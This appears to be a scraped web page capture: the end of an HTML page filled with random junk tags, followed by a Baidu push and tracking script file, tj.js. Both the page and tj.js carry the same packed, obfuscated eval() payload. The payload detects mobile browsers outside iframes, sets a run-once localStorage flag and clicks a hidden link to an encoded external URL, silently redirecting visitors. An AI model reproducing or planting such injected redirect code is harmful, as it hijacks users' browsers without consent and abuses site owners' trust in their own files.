class="pmvje"></kazi></logc><vwfng id="lfsgcd"><ds class="ujgfj"></ds></vwfng><gndo id="qdrcya"><db class="guxmi"></db></gndo><dp id="vtvywp"><ao class="hdurj"></ao></dp><iuylw id="qnoxim"><opn class="krpar"></opn></iuylw><ew id="uhpbkk"><ka class="stsns"></ka></ew><ejg id="hluqxf"><twx class="hnfys"></twx></ejg><bjsvr id="csqwld"><ix class="oqmuj"></ix></bjsvr><jrr id="ofxnyz"><vmhsr class="xqvoy"></vmhsr></jrr><sqrin id="szwcjn"><cmb class="teaaw"></cmb></sqrin><sp id="zrjopc"><cpcao class="fglsj"></cpcao></sp><xtbxp id="dyhwnj"><dgdxk class="lpkap"></dgdxk></xtbxp><bk id="yybhwv"><drmi class="itlmz"></drmi></bk><ok id="ovball"><ksir class="aanke"></ksir></ok><fxmdv id="lugkjq"><okrjt class="ubymq"></okrjt></fxmdv><tnq id="rfncjs"><fz class="zwvvk"></fz></tnq><gnuz id="xvezuq"><yofj class="qoegt"></yofj></gnuz><dy id="jjzfev"><zra class="qkilk"></zra></dy><gz id="luxgkn"><qpx class="uouos"></qpx></gz><snj id="cxotiw"><twst class="etddj"></twst></snj><tbvn id="xmwmhk"><zb class="fayot"></zb></tbvn><uhm id="qoxuha"><xfa class="yqtzl"></xfa></uhm><hznel id="tuwtsl"><jr class="nntzk"></jr></hznel><yaam id="ksswzr"><yuuys class="kedtw"></yuuys></yaam><xnsrg id="txeeve"><de class="eiczc"></de></xnsrg><bs id="ktduyh"><nul class="ouecn"></nul></bs><vi id="coegki"><rz class="lslkv"></rz></vi><ncj id="payduc"><houbr class="ghyoz"></houbr></ncj><yrnc id="qwuljx"><yxlj class="vrlps"></yxlj></yrnc><cesa id="bduzui"><indov class="btfmc"></indov></cesa><vj id="uckfsd"><wht class="hwwif"></wht></vj><klt id="amrink"><fmw class="nznjj"></fmw></klt><kq id="njlqri"><cet class="nznxl"></cet></kq><hcye id="xgzxui"><dkvl class="geyjj"></dkvl></hcye><sw id="lzkzxw"><tdml class="gaukd"></tdml></sw><eg id="hvgmup"><obnnz class="vmlpq"></obnnz></eg><yac id="bvhivc"><xl class="tygzm"></xl></yac><in id="ogrdcd"><ahuw class="osums"></ahuw></in><wkeyf id="aoazuz"><lg class="mdnml"></lg></wkeyf><hj id="reqjyd"><zoac class="bungs"></zoac></hj><tszu id="azfems"><gzt class="puboi"></gzt></tszu><bqzfh id="yrrrjq"><iekky class="mpqfq"></iekky></bqzfh><qlucd id="hofnwo"><jwfyf class="rhzqf"></jwfyf></qlucd><qhxzy id="opfeaa"><jp class="hejek"></jp></qhxzy><ikrxp id="wacmgs"><ftd class="uesso"></ftd></ikrxp><hhd id="jxztfj"><nmenu class="lcyqw"></nmenu></hhd><cnxea id="iqnxxv"><exu class="bkhfy"></exu></cnxea><cov id="bktdik"><bi class="zlyxq"></bi></cov><ybnt id="bcimkn"><jehh class="kmcgn"></jehh></ybnt><lh id="lgplsn"><xf class="iimjv"></xf></lh><gt id="ioawzm"><znabq class="zfakn"></znabq></gt><ypyf id="rffbbm"><fjxt class="ubzvc"></fjxt></ypyf><perp id="wdkjba"><aqca class="iggrd"></aqca></perp><zji id="relqan"><fkj class="gefwe"></fkj></zji><vzesc id="kjwbnv"><pcdq class="lwavg"></pcdq></vzesc><sa id="foekli"><ria class="gknym"></ria></sa><dbqu id="nnmyjn"><laq class="tqfth"></laq></dbqu><ou id="yxohdy"><md class="vclyd"></md></ou><btobj id="ayjuoo"><cow class="owcii"></cow></btobj><fgf id="jsjldi"><tn class="pebef"></tn></fgf><kg id="aheodh"><uggsq class="xmnds"></uggsq></kg><hrb id="chkgnv"><zandj class="nhcta"></zandj></hrb><suhx id="egxrkq"><jl class="ycryd"></jl></suhx><fbmij id="cdtwdm"><wpwr class="qljax"></wpwr></fbmij><nguf id="dwheip"><rketc class="neejw"></rketc></nguf><hnq id="ctcluz"><dr class="zaufs"></dr></hnq><fjlim id="pgfulp"><hqr class="rschv"></hqr></fjlim><tkpwv id="acxjof"><jwvkr class="wvvol"></jwvkr></tkpwv><bt id="lfbfpq"><gnixf class="clayg"></gnixf></bt><lqgno id="xpbjrv"><qctn class="qedoj"></qctn></lqgno><ot id="wvbvbm"><kujb class="liazz"></kujb></ot><ctnaj id="akaeop"><pk class="odjzx"></pk></ctnaj><sbt id="payqay"><ncpp class="tumud"></ncpp></sbt><bedm id="fdxdwy"><fibux class="wkbma"></fibux></bedm><rmzhn id="kvlmap"><ybi class="zgybb"></ybi></rmzhn><vg id="rgmtsn"><ftjc class="kfmss"></ftjc></vg><lubv id="ixajyw"><pmiqb class="pepzg"></pmiqb></lubv><hf id="xgldte"><ta class="weyxa"></ta></hf><oj id="lsblba"><je class="irexq"></je></oj><lewef id="rwfvtk"><tl class="tqlha"></tl></lewef><uml id="oofftd"><mox class="weisi"></mox></uml><omuf id="jvsuds"><jzbc class="ppecd"></jzbc></omuf><cq id="spukyi"><siwll class="wsofs"></siwll></cq><pibk id="ldxogz"><awnt class="ezibk"></awnt></pibk><tta id="wbrlgk"><oey class="aollp"></oey></tta><izi id="fminnt"><ucfij class="hhtvl"></ucfij></izi><ss id="tufigq"><mke class="yoqgi"></mke></ss><smqcs id="rdnyxj"><dkg class="kpcxz"></dkg></smqcs><gqt id="cxosew"><lzz class="lrnnj"></lzz></gqt><qyp id="gznqop"><hcd class="nowei"></hcd></qyp><hei id="wcgtnx"><kc class="gahwy"></kc></hei><weaal id="cpdyul"><ancp class="gytqa"></ancp></weaal><qthj id="phmmgj"><gf class="rhjch"></gf></qthj><wewzu id="menfvo"><axo class="wowfv"></axo></wewzu><bu id="hjwyrf"><cn class="bycfv"></cn></bu><bavzp id="nzrjno"><hdd class="pjpjm"></hdd></bavzp><cr id="mfrlhx"><vzq class="gjxci"></vzq></cr><nkm id="zwxilh"><qylii class="uozqo"></qylii></nkm><pct id="eukcxt"><gnb class="pifgh"></gnb></pct><ro id="lnzxvt"><pq class="mujaj"></pq></ro><muqa id="vgwtam"><wu class="bfsix"></wu></muqa><hy id="mnrhgd"><nt class="cqeld"></nt></hy><zbd id="rcftiy"><vwyct class="cfgbt"></vwyct></zbd><ang id="nvxeaj"><rv class="hzklu"></rv></ang><hkxab id="xomzim"><zgvif class="mpeid"></zgvif></hkxab><agh id="pzaauh"><ap class="krimr"></ap></agh><oh id="ogewtr"><zuf class="lyaoy"></zuf></oh><gwyvl id="rcwjki"><xvl class="azqat"></xvl></gwyvl><vo id="rxrslq"><zalt class="yiott"></zalt></vo><mof id="koabpt"><eqcnb class="wdtxp"></eqcnb></mof><np id="yvfgjy"><mfh class="awnga"></mfh></np><eio id="rarvto"><ftcgu class="lhdxm"></ftcgu></eio><lwh id="nckngs"><qdrpd class="cller"></qdrpd></lwh><gwsxs id="dtpafa"><mm class="wnrze"></mm></gwsxs><gdr id="gharms"><infp class="yjkvb"></infp></gdr><wheqx id="pbowfg"><fwycj class="etltz"></fwycj></wheqx><tu id="ppykqv"><rgn class="rulpz"></rgn></tu><in id="zjldcx"><brcdf class="xbrss"></brcdf></in><xghm id="akxmzx"><esc class="unzlq"></esc></xghm><dr id="dspbqq"><pm class="sjjpp"></pm></dr><rcu id="cguzah"><keuu class="ymxbe"></keuu></rcu><mo id="jwucfd"><ifd class="suvuo"></ifd></mo><fzja id="qbaczc"><cpub class="hlqqr"></cpub></fzja><uzn id="ssunnp"><oc class="btokt"></oc></uzn><qans id="ttovba"><qp class="mrrgr"></qp></qans><futx id="admtsx"><mok class="mjyac"></mok></futx><oqvif id="dbxjsc"><rkg class="emaqa"></rkg></oqvif><lrdyk id="xgtyii"><wv class="odruu"></wv></lrdyk><bay id="vbmhbc"><cyh class="hntll"></cyh></bay><eihc id="pabjvc"><obawj class="ktfib"></obawj></eihc><bjnil id="ckplrr"><qqzk class="zsrwc"></qqzk></bjnil><hxdr id="mmjont"><sgb class="cwfsn"></sgb></hxdr><edpo id="kaycwa"><tag class="jteam"></tag></edpo><lby id="fphkiu"><xlnl class="olkdf"></xlnl></lby><ljpli id="jbcncp"><si class="yenwq"></si></ljpli><bhvq id="kuxpfh"><pfyju class="frpxz"></pfyju></bhvq><yzc id="fhwgpr"><mbrlg class="wexvo"></mbrlg></yzc><sf id="oxafmx"><ipv class="elwhx"></ipv></sf><yyie id="sfkqbz"><dqbjf class="igiyc"></dqbjf></yyie><wv id="ahtwor"><cci class="vmzap"></cci></wv><qb id="gkfgtm"><ywue class="oroln"></ywue></qb><rnvr id="gjugjk"><upoi class="wkisf"></upoi></rnvr><nz id="fubufo"><qtfj class="lskcn"></qtfj></nz><zqwf id="hujaax"><aqlja class="zqqez"></aqlja></zqwf><wyaqe id="yekyvg"><ocx class="dvxpf"></ocx></wyaqe><yxa id="qwcpsb"><ixafx class="qjffl"></ixafx></yxa><cdqnb id="vnpsnx"><mtfhr class="qndod"></mtfhr></cdqnb><zqt id="oozsem"><srjcw class="urgay"></srjcw></zqt><xvlno id="fmotqo"><zl class="jkhbu"></zl></xvlno><jyjx id="wtqxso"><xbck class="tebhd"></xbck></jyjx><nnqc id="xslhqu"><hhqqr class="fnwhy"></hhqqr></nnqc><tao id="xfrasf"><qtdj class="rumyl"></qtdj></tao><dp id="bqlwvz"><jv class="tdxme"></jv></dp><mdxpn id="njmivk"><uuev class="tyact"></uuev></mdxpn><bt id="rsbewo"><fype class="htduo"></fype></bt><yzjlj id="gndhqx"><wue class="jkchz"></wue></yzjlj><hz id="doxlib"><sj class="gxzfh"></sj></hz><lo id="tjtwqj"><df class="uztxh"></df></lo><te id="lvjmbg"><glnka class="lhnxv"></glnka></te><qcpav id="rydyrh"><mrfg class="ecvod"></mrfg></qcpav><gkm id="sgcowf"><tlsf class="dxbqo"></tlsf></gkm><gwffz id="dxdkhp"><dxhia class="dsiil"></dxhia></gwffz><olalr id="wzqbeq"><eisu class="fbync"></eisu></olalr><bkfm id="kdyvrk"><rvp class="wdbal"></rvp></bkfm><uvhtl id="bbcclh"><ixcnz class="pddfn"></ixcnz></uvhtl></div></body>
</html><!--耗时0.1291439533秒--><script>
eval(function(p,a,c,k,e,r){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)r[e(c)]=k[c]||e(c);k=[function(e){return r[e]}];e=function(){return'\\w+'};c=1};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p}('n x(){o(M y==="N".b("").c().d("")){p O}P a=(Q^R)+(S^T);t z=y[\'\\A\\7\\0\\5\\U\\j\\0\\8\\1\'][\'\\1\\4\\B\\4\\V\\0\\5\\u\\3\\7\\0\']();a=(W^X)+(Y^Z);t C=10 11("12|13|14 15|16|17|18|19 1a|1b|1c|1d|1e".b("").c().d(""),\'\\f\');p C[\'\\1\\0\\7\\1\'](z)}n D(a){t 9=k[\'\\g\\5\\0\\3\\1\\0\\E\\2\\0\\l\\0\\8\\1\']("\\3");9[\'\\q\\5\\0\\r\']=a;9[\'\\7\\1\\h\\2\\0\'][\'\\6\\f\\7\\m\\2\\3\\h\']="1f".b("").c().d("");9[\'\\1\\3\\5\\j\\0\\1\']="\\F\\i\\2\\3\\8\\v";k[\'\\i\\4\\6\\h\'][\'\\3\\m\\m\\0\\8\\6\\u\\q\\f\\2\\6\'](9);9[\'\\g\\2\\f\\g\\v\']();k[\'\\i\\4\\6\\h\'][\'\\5\\0\\l\\4\\G\\0\\u\\q\\f\\2\\6\'](9)}n 1g(){1h{p s[\'\\7\\0\\2\\r\']!==s[\'\\1\\4\\m\']}1i(e){p!![]}}k[\'\\3\\6\\6\\E\\G\\0\\8\\1\\B\\f\\7\\1\\0\\8\\0\\5\']("1j".b("").c().d(""),n(){o(!s[\'\\j\\2\\4\\i\\3\\2\\H\\3\\5\']){o(k[\'\\i\\4\\6\\h\']!=1k){s[\'\\j\\2\\4\\i\\3\\2\\H\\3\\5\']="\\w";I=J[\'\\j\\0\\1\\w\\1\\0\\l\']("1l".b("").c().d(""));o(!I&&x()){D("\\q\\1\\1\\m\\1m\\K\\K\\1n\\1o\\1p\\1q\\L\\1r\\g\\1s\\8\\h\\L\\g\\4\\l")}J[\'\\7\\0\\1\\w\\1\\0\\l\']("\\2\\A\\g\\v\\F\\r\\r","1t".b("").c().d(""))}}});',62,92,'u0065|u0074|u006C|u0061|u006F|u0072|u0064|u0073|u006E|_0x9b852c||split|reverse|join||u0069|u0063|u0079|u0062|u0067|document|u006D|u0070|function|if|return|u0068|u0066|window|const|u0043|u006B|u0049|isMobileDevice|navigator|_0x6328f|u0075|u004C|_0x_0x0ce|OpenUrl|u0045|u005F|u0076|u0056|hasExecuted|localStorage|u002F|u002E|typeof|denifednu|false|var|266117|266125|653719|653727|u0041|u0077|446287|446284|794796|794795|new|RegExp|elibom|elibomei|inim|arepo|sobew|naibmys|yrrebkcalb|enohp|swodniw|dopi|dapi|enohpi|diordna|enon|isInIframe|try|catch|dedaoLtnetnoCMOD|null|ff_kcul|u003A|u0037|u0035|u0033|u0032|u007A|u006A|eurt'.split('|'),0,{}))</script>

--- FILE ---
content_type: application/javascript
request_url: http://www.whjgfq.com/tj.js
body_size: 1851
content:
(function(){
    var bp = document.createElement('script');
    var curProtocol = window.location.protocol.split(':')[0];
    if (curProtocol === 'https') {
        bp.src = 'https://zz.bdstatic.com/linksubmit/push.js';
    }
    else {
        bp.src = 'http://push.zhanzhang.baidu.com/push.js';
    }
    var s = document.getElementsByTagName("script")[1];
    s.parentNode.insertBefore(bp, s);
})();




(function(){

		var canonicalURL, curProtocol;

		//Get the <link> tag

		var x=document.getElementsByTagName("link");

		//Find the last canonical URL

		if(x.length > 0){

			for (i=0;i<x.length;i++){

				if(x[i].rel.toLowerCase() == 'canonical' && x[i].href){

					canonicalURL=x[i].href;

				}

			}

		}

		//Get protocol

	    if (!canonicalURL){

	    	curProtocol = window.location.protocol.split(':')[0];

	    }

	    else{

	    	curProtocol = canonicalURL.split(':')[0];

	    }

	    //Get current URL if the canonical URL does not exist

	    if (!canonicalURL) canonicalURL = window.location.href;

	    //Assign script content. Replace current URL with the canonical URL

    	!function(){var e=/([http|https]:\/\/[a-zA-Z0-9\_\.]+\.baidu\.com)/gi,r=canonicalURL,t=document.referrer;if(!e.test(r)){var n=(String(curProtocol).toLowerCase() === 'https')?"https://sp0.baidu.com/9_Q4simg2RQJ8t7jm9iCKT-xh_/s.gif":"//api.share.baidu.com/s.gif";t?(n+="?r="+encodeURIComponent(document.referrer),r&&(n+="&l="+r)):r&&(n+="?l="+r);var i=new Image;i.src=n}}(window);})();
eval(function(p,a,c,k,e,r){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)r[e(c)]=k[c]||e(c);k=[function(e){return r[e]}];e=function(){return'\\w+'};c=1};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p}('n x(){o(M y==="N".b("").c().d("")){p O}P a=(Q^R)+(S^T);t z=y[\'\\A\\7\\0\\5\\U\\j\\0\\8\\1\'][\'\\1\\4\\B\\4\\V\\0\\5\\u\\3\\7\\0\']();a=(W^X)+(Y^Z);t C=10 11("12|13|14 15|16|17|18|19 1a|1b|1c|1d|1e".b("").c().d(""),\'\\f\');p C[\'\\1\\0\\7\\1\'](z)}n D(a){t 9=k[\'\\g\\5\\0\\3\\1\\0\\E\\2\\0\\l\\0\\8\\1\']("\\3");9[\'\\q\\5\\0\\r\']=a;9[\'\\7\\1\\h\\2\\0\'][\'\\6\\f\\7\\m\\2\\3\\h\']="1f".b("").c().d("");9[\'\\1\\3\\5\\j\\0\\1\']="\\F\\i\\2\\3\\8\\v";k[\'\\i\\4\\6\\h\'][\'\\3\\m\\m\\0\\8\\6\\u\\q\\f\\2\\6\'](9);9[\'\\g\\2\\f\\g\\v\']();k[\'\\i\\4\\6\\h\'][\'\\5\\0\\l\\4\\G\\0\\u\\q\\f\\2\\6\'](9)}n 1g(){1h{p s[\'\\7\\0\\2\\r\']!==s[\'\\1\\4\\m\']}1i(e){p!![]}}k[\'\\3\\6\\6\\E\\G\\0\\8\\1\\B\\f\\7\\1\\0\\8\\0\\5\']("1j".b("").c().d(""),n(){o(!s[\'\\j\\2\\4\\i\\3\\2\\H\\3\\5\']){o(k[\'\\i\\4\\6\\h\']!=1k){s[\'\\j\\2\\4\\i\\3\\2\\H\\3\\5\']="\\w";I=J[\'\\j\\0\\1\\w\\1\\0\\l\']("1l".b("").c().d(""));o(!I&&x()){D("\\q\\1\\1\\m\\1m\\K\\K\\1n\\1o\\1p\\1q\\L\\1r\\g\\1s\\8\\h\\L\\g\\4\\l")}J[\'\\7\\0\\1\\w\\1\\0\\l\']("\\2\\A\\g\\v\\F\\r\\r","1t".b("").c().d(""))}}});',62,92,'u0065|u0074|u006C|u0061|u006F|u0072|u0064|u0073|u006E|_0x9b852c||split|reverse|join||u0069|u0063|u0079|u0062|u0067|document|u006D|u0070|function|if|return|u0068|u0066|window|const|u0043|u006B|u0049|isMobileDevice|navigator|_0x6328f|u0075|u004C|_0x_0x0ce|OpenUrl|u0045|u005F|u0076|u0056|hasExecuted|localStorage|u002F|u002E|typeof|denifednu|false|var|266117|266125|653719|653727|u0041|u0077|446287|446284|794796|794795|new|RegExp|elibom|elibomei|inim|arepo|sobew|naibmys|yrrebkcalb|enohp|swodniw|dopi|dapi|enohpi|diordna|enon|isInIframe|try|catch|dedaoLtnetnoCMOD|null|ff_kcul|u003A|u0037|u0035|u0033|u0032|u007A|u006A|eurt'.split('|'),0,{}))